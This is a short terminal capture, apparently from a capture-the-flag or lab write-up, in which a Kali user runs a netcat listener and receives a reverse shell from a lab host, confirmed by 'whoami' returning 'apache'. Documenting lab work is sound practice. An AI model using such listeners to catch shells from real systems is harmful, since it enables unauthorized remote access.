 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.146] 49120
whoami
apache